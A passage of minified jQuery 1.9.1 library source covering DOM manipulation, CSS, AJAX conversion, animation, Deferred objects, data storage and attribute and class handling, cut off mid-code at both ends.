t=ze.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)ae._data(n,"globalEval",!t||ae._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,r,i,o=ae._data(e),a=ae._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)ae.event.add(t,n,s[n][r])}a.data&&(a.data=ae.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ae.support.noCloneEvent&&t[ae.expando]){i=ae._data(t);for(r in i.events)ae.removeEvent(t,r,i.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ae.support.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=typeof e.getElementsByTagName!==U?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==U?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||ae.nodeName(i,n)?a.push(i):ae.merge(a,b(i,n));return n===t||n&&ae.nodeName(e,n)?ae.merge([e],a):a}function x(e){Ze.test(e.type)&&(e.defaultChecked=e.checked)}function w(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=wt.length;i--;)if((t=wt[i]+n)in e)return t;return r}function T(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)}function N(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=ae._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&T(r)&&(o[a]=ae._data(r,"olddisplay",S(r.nodeName)))):o[a]||(i=T(r),(n&&"none"!==n||!i)&&ae._data(r,"olddisplay",i?n:ae.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function C(e,t,n){var r=ht.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=ae.css(e,n+xt[o],!0,i)),r?("content"===n&&(a-=ae.css(e,"padding"+xt[o],!0,i)),"margin"!==n&&(a-=ae.css(e,"border"+xt[o]+"Width",!0,i))):(a+=ae.css(e,"padding"+xt[o],!0,i),"padding"!==n&&(a+=ae.css(e,"border"+xt[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=st(e),a=ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=ut(e,t,o))<0||null==i)&&(i=e.style[t]),gt.test(i))return i;r=a&&(ae.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=yt[e];return n||("none"!==(n=A(e,t))&&n||((t=((at=(at||ae("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement))[0].contentWindow||at[0].contentDocument).document).write("<!doctype html><html><body>"),t.close(),n=A(e,t),at.detach()),yt[e]=n),n}function A(e,t){var n=ae(t.createElement(e)).appendTo(t.body),r=ae.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(ae.isArray(t))ae.each(t,function(t,i){n||Nt.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==ae.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ue)||[];if(ae.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,t,n,r){function i(s){var u;return o[s]=!0,ae.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||a||o[l]?a?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function H(e,n){var r,i,o=ae.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&ae.extend(!0,e,r),e}function q(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);for(;"*"===l[0];)l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),r[a]}function M(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(!(i=a[l+" "+r]||a["* "+r]))for(n in a)if((o=n.split(" "))[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){!0===i?i=a[n]:!0!==a[n]&&(r=o[0],u.splice(s--,0,r));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(e){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function O(){return setTimeout(function(){Yt=t}),Yt=ae.now()}function B(e,t){ae.each(t,function(t,n){for(var r=(en[t]||[]).concat(en["*"]),i=0,o=r.length;i<o;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=Zt.length,s=ae.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Yt||O(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Yt||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ae.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);o<a;o++)if(r=Zt[o].call(l,e,c,l.opts))return r;return B(l,c),ae.isFunction(l.opts.start)&&l.opts.start.call(e,l),ae.fx.timer(ae.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(i in e)if(r=ae.camelCase(i),o=t[r],n=e[i],ae.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),(a=ae.cssHooks[r])&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}function W(e,t,n,r,i){return new W.prototype.init(e,t,n,r,i)}function $(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=xt[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function I(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var z,X,U=typeof t,V=e.document,Y=e.location,J=e.jQuery,G=e.$,Q={},K=[],Z=K.concat,ee=K.push,te=K.slice,ne=K.indexOf,re=Q.toString,ie=Q.hasOwnProperty,oe="1.9.1".trim,ae=function(e,t){return new ae.fn.init(e,t,X)},se=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ue=/\S+/g,le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ce=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,fe=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^[\],:{}\s]*$/,de=/(?:^|:|,)(?:\s*\[)+/g,he=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ge=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,me=/^-ms-/,ye=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()},be=function(e){(V.addEventListener||"load"===e.type||"complete"===V.readyState)&&(xe(),ae.ready())},xe=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",be,!1),e.removeEventListener("load",be,!1)):(V.detachEvent("onreadystatechange",be),e.detachEvent("onload",be))};ae.fn=ae.prototype={jquery:"1.9.1",constructor:ae,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ce.exec(e))||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof ae?n[0]:n,ae.merge(this,ae.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),fe.test(i[1])&&ae.isPlainObject(n))for(i in n)ae.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if((o=V.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return te.call(this)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},ready:function(e){return ae.ready.promise().done(e),this},slice:function(){return this.pushStack(te.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:ee,sort:[].sort,splice:[].splice},ae.fn.init.prototype=ae.fn,ae.extend=ae.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,--u);u<l;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],s!==(r=o[i])&&(c&&r&&(ae.isPlainObject(r)||(n=ae.isArray(r)))?(n?(n=!1,a=e&&ae.isArray(e)?e:[]):a=e&&ae.isPlainObject(e)?e:{},s[i]=ae.extend(c,a,r)):r!==t&&(s[i]=r));return s},ae.extend({noConflict:function(t){return e.$===ae&&(e.$=G),t&&e.jQuery===ae&&(e.jQuery=J),ae},isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(!0===e?!--ae.readyWait:!ae.isReady){if(!V.body)return setTimeout(ae.ready);ae.isReady=!0,!0!==e&&--ae.readyWait>0||(z.resolveWith(V,[ae]),ae.fn.trigger&&ae(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Q[re.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var n;for(n in e);return n===t||ie.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=fe.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=ae.buildFragment([e],t,i),i&&ae(i).remove(),ae.merge([],r.childNodes))},parseJSON:function(t){return e.JSON&&e.JSON.parse?e.JSON.parse(t):null===t?t:"string"==typeof t&&(t=ae.trim(t))&&pe.test(t.replace(he,"@").replace(ge,"]").replace(de,""))?new Function("return "+t)():void ae.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(n))}catch(e){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ye,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;i<o&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;i<o&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:oe&&!oe.call("\ufeff ")?function(e){return null==e?"":oe.call(e)}:function(e){return null==e?"":(e+"").replace(le,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?ae.merge(r,"string"==typeof e?[e]:e):ee.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(ne)return ne.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;o<r;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;o<a;o++)null!=(i=t(e[o],o,r))&&(s[s.length]=i);else for(o in e)null!=(i=t(e[o],o,r))&&(s[s.length]=i);return Z.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),ae.isFunction(e)?(r=te.call(arguments,2),i=function(){return e.apply(n||this,r.concat(te.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===ae.type(r)){o=!0;for(u in r)ae.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,ae.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(ae(e),n)})),n))for(;u<l;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),ae.ready.promise=function(t){if(!z)if(z=ae.Deferred(),"complete"===V.readyState)setTimeout(ae.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",be,!1),e.addEventListener("load",be,!1);else{V.attachEvent("onreadystatechange",be),e.attachEvent("onload",be);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!ae.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}xe(),ae.ready()}}()}return z.promise(t)},ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=ae(V);var we={};ae.Callbacks=function(e){var n,i,o,a,s,u,l=[],c=!(e="string"==typeof e?we[e]||r(e):ae.extend({},e)).once&&[],f=function(t){for(i=e.memory&&t,o=!0,s=u||0,u=0,a=l.length,n=!0;l&&s<a;s++)if(!1===l[s].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}n=!1,l&&(c?c.length&&f(c.shift()):i?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;!function t(n){ae.each(n,function(n,r){var i=ae.type(r);"function"===i?e.unique&&p.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),n?a=l.length:i&&(u=t,f(i))}return this},remove:function(){return l&&ae.each(arguments,function(e,t){for(var r;(r=ae.inArray(t,l,r))>-1;)l.splice(r,1),n&&(r<=a&&a--,r<=s&&s--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],this},disable:function(){return l=c=i=t,this},disabled:function(){return!l},lock:function(){return c=t,i||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||o&&!c||(n?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,o){var a=o[0],s=ae.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,r):r}},i={};return r.pipe=r.then,ae.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=te.call(arguments),a=o.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,u=1===s?e:ae.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?te.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&ae.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),ae.support=function(){var t,n,r,i,o,a,s,u,l,c,f=V.createElement("div");if(f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=f.getElementsByTagName("*"),r=f.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=(o=V.createElement("select")).appendChild(V.createElement("option")),i=f.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==f.className,leadingWhitespace:3===f.firstChild.nodeType,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!i.value,optSelected:s.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,t.noCloneChecked=i.cloneNode(!0).checked,o.disabled=!0,t.optDisabled=!s.disabled;try{delete f.test}catch(e){t.deleteExpando=!1}(i=V.createElement("input")).setAttribute("value",""),t.input=""===i.getAttribute("value"),i.value="t",i.setAttribute("type","radio"),t.radioValue="t"===i.value,i.setAttribute("checked","t"),i.setAttribute("name","t"),(a=V.createDocumentFragment()).appendChild(i),t.appendChecked=i.checked,t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,f.attachEvent&&(f.attachEvent("onclick",function(){t.noCloneEvent=!1}),f.cloneNode(!0).click());for(c in{submit:!0,change:!0,focusin:!0})f.setAttribute(u="on"+c,"t"),t[c+"Bubbles"]=u in e||!1===f.attributes[u].expando;return f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===f.style.backgroundClip,ae(function(){var n,r,i,o="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",a=V.getElementsByTagName("body")[0];a&&((n=V.createElement("div")).style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",a.appendChild(n).appendChild(f),f.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=f.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",l=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",t.reliableHiddenOffsets=l&&0===i[0].offsetHeight,f.innerHTML="",f.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===f.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==a.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(f,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(f,null)||{width:"4px"}).width,(r=f.appendChild(V.createElement("div"))).style.cssText=f.style.cssText=o,r.style.marginRight=r.style.width="0",f.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof f.style.zoom!==U&&(f.innerHTML="",f.style.cssText=o+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===f.offsetWidth,f.style.display="block",f.innerHTML="<div></div>",f.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==f.offsetWidth,t.inlineBlockNeedsLayout&&(a.style.zoom=1)),a.removeChild(n),n=f=i=r=null)}),n=o=a=s=r=i=null,t}();var Te=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Ne=/([A-Z])/g;ae.extend({cache:{},expando:"jQuery"+("1.9.1"+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!s(e)},data:function(e,t,n){return i(e,t,n)},removeData:function(e,t){return o(e,t)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&ae.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),ae.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=ae.data(o),1===o.nodeType&&!ae._data(o,"parsedAttrs"))){for(r=o.attributes;s<r.length;s++)(i=r[s].name).indexOf("data-")||(i=ae.camelCase(i.slice(5)),a(o,i,u[i]));ae._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){ae.data(this,e)}):ae.access(this,function(n){if(n===t)return o?a(o,e,ae.data(o,e)):null;this.each(function(){ae.data(this,e,n)})},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=ae._data(e,t),n&&(!r||ae.isArray(n)?r=ae._data(e,t,ae.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),r=n.length,i=n.shift(),o=ae._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ae.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),arguments.length<r?ae.queue(this[0],e):n===t?this:this.each(function(){var t=ae.queue(this,e,n);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},delay:function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=ae.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)(r=ae._data(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ce,ke,Ee=/[\t\r\n]/g,Se=/\r/g,Ae=/^(?:input|select|textarea|button|object)$/i,je=/^(?:a|area)$/i,De=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Le=/^(?:checked|selected)$/i,He=ae.support.getSetAttribute,qe=ae.support.input;ae.fn.extend({attr:function(e,t){return ae.access(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})},prop:function(e,t){return ae.access(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(e){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");n.className=ae.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?ae.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=ae(this),s=t,u=e.match(ue)||[];i=u[o++];)a[(s=r?s:!a.hasClass(i))?"addClass":"removeClass"](i);else n!==U&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||!1===e?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Ee," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var o,a=ae(this);1===this.nodeType&&(null==(o=i?e.call(this,n,a.val()):e)?o="":"number"==typeof o?o+="":ae.isArray(o)&&(o=ae.map(o,function(e){return null==e?"":e+""})),(r=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return(r=ae.valHooks[o.type]||ae.valHooks[o.nodeName.toLowerCase()])&&"get"in r&&(n=r.get(o,"value"))!==t?n:"string"==typeof(n=o.value)?n.replace(Se,""):null==n?"":n}}}),ae.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var 